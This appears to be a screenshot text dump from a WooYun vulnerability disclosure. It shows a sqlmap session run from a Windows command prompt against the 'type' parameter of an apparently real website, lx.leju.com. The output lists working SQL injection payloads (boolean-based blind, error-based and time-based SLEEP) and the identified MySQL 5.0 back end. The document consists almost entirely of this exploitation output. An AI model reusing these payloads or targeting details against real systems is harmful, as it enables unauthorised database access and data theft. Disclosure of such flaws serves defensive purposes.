 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 03:10:40
E:\新建文件夹 (4)\新建文件夹 (2)\sqlmap>sqlmap.py -r C:\Users\Administrator\Desktop\cookie.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
[*] starting at 03:11:32
[03:11:32] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\cookie.txt'
[03:11:32] [WARNING] provided parameter 'M_TICKET' seems to be 'base64' encoded
[03:11:32] [INFO] resuming back-end DBMS 'mysql'
[03:11:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: city=2&moban=&type=-9543 OR (5700=5700)#&form_id=9
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: city=2&moban=&type=1 AND (SELECT 3021 FROM(SELECT COUNT(*),CONCAT(0x3a656a7a3a,(SELECT (CASE WHEN (3021=3021) THEN 1 ELSE 0 END)),0x3a6475633a,FLOOR(
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: city=2&moban=&type=1 AND SLEEP(5)#&form_id=9
---
[03:11:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[03:11:34] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will
[03:11:34] [INFO] fetched data logged to text files under 'E:\????? (4)\????? (2)\sqlmap\output\lx.leju.com'
[*] shutting down at 03:11:34
www.wooyun.org